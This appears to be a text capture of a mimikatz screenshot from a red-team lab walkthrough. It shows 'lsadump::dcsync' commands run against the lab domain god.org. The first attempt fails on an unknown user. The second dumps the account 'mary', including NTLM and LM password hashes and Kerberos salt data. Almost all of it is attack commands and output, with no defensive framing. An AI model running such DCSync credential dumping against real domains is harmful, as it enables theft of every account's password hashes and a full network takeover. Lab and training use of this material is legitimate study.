 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /domain:god.org /user:god\mark
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'god\mark' will be the user account
ERROR kull_m_rpc_drsr_CrackName ; CrackNames (name status): 0x00000002 (2) - ERR
OR_NOT_FOUND
mimikatz # lsadump::dcsync /domain:god.org /user:mary
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'mary' will be the user account
Object RDN : mary
** SAM ACCOUNT **
SAM Username : mary
User Principal Name : mary@god.org
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 1601/1/1 8:00:00
Password last change : 2019/4/14 17:29:21
Object Security ID : S-1-5-21-1218902331-2157346161-1782232778-1124
Object Relative ID : 1124
Credentials:
Hash NTLM: 518b98ad4178a53695dc997aa02d455c
ntlm- 0: 518b98ad4178a53695dc997aa02d455c
ntlm- 1: 518b98ad4178a53695dc997aa02d455c
ntlm- 2: a76f1448cacdc40ec79a93c584137ffd
lm - 0: b0da7de5517ff299226ebdb264182e7f
lm - 1: f33a5289f8df688592899263dfaa9fc7
lm - 2: d8fb1af6716a0e0799276c44d04a1d18
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.ORGmary
Default Iterations : 4096
Credentials
渗透攻击红队